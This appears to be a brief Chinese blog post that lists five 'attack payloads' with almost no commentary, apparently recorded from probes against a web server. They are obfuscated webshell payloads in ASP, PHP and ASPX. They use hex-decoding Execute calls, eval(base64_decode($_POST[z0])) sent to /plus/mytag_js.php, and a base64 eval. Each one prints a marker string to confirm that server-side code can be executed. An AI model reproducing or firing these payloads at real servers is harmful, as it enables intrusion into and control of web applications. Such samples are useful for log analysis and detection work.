攻击payload1:


a=Execute++++++++++++++++++++++++++++++("++++++++++++++++++++++++++++++Execute++++++++++++++++++++++++++++++(""++++++++++:Function+bd%28byVal+s%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29+Then%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3AEnd+If%22%22%26chr%2810%29%26%22%22Next%3AEnd+Function:Response.Write(""""->|""""):++++++++++++++++++++Execute++++++++++++++++++++++++++++++(""""On+Error+Resume+Next:""""%26bd(""""526573706F6E73652E5772697465282268616F72656E67652E636F6D51513331373237353733382229"""")):Response.Write(""""|
攻击payload2:
a=Execute++++++++++++++++++++++++++++++("++++++++++++++++++++++++++++++Execute++++++++++++++++++++++++++++++(""++++++++++:Function+bd%28byVal+s%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29+Then%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3AEnd+If%22%22%26chr%2810%29%26%22%22Next%3AEnd+Function:Response.Write(""""->|""""):++++++++++++++++++++Execute++++++++++++++++++++++++++++++(""""On+Error+Resume+Next:""""%26bd(""""526573706F6E73652E5772697465282268616F72656E67652E636F6D51513331373237353733382229"""")):Response.Write(""""|
攻击payload3:
511348=@ eval (base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOztwcmludCgiaGFvcmVuZ2UuY29tUVEzMTcyNzU3MzgiKTs7ZWNobygifDwtIik7ZGllKCk7POST /plus/mytag_js.php?aid=511348 HTTP/1.1
攻击payload4:

511348=Execute++++++++++++++++++++++++++++++("++++++++++++++++++++++++++++++Execute++++++++++++++++++++++++++++++(""++++++++++:Function+bd%28byVal+s%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%29%29+Then%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%29%3AElse%3AExecute%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%22%22%29%22%22%22%22%29%3Ai%3Di%2B2%3AEnd+If%22%22%26chr%2810%29%26%22%22Next%3AEnd+Function:Response.Write(""""->|""""):++++++++++++++++++++Execute++++++++++++++++++++++++++++++(""""On+Error+Resume+Next:""""%26bd(""""526573706F6E73652E5772697465282268616F72656E67652E636F6D51513331373237353733382229"""")):Response.Write(""""|
攻击payload5:
511348=Response.Write("------>|");var err:Exception;try{+++++++++++++++++++++++++eval++++++++++++++++++++(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String("UmVzcG9uc2UuV3JpdGUoImhhb3JlbmdlLmNvbVFRMzE3Mjc1NzM4Iik7")),"unsafe");}catch(err){Response.Write("ERROR:// "%2Berr.essage);}Response.Write("|





















 73
73











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








